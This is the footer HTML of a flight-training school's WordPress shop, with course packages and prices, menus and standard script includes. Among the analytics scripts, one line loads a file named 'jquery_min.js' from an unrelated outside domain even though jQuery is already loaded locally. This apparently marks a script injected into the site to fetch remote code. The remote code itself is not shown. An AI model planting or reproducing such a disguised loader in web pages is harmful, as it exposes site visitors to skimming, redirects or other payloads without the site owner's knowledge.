<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"7a9099e581","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"7a9099e581","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-02 01:00","timezone":"","utc_offset":"+2","now":"2026-01-02 00:50"};
</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"58033\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "58033" ]);
</script><script src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>
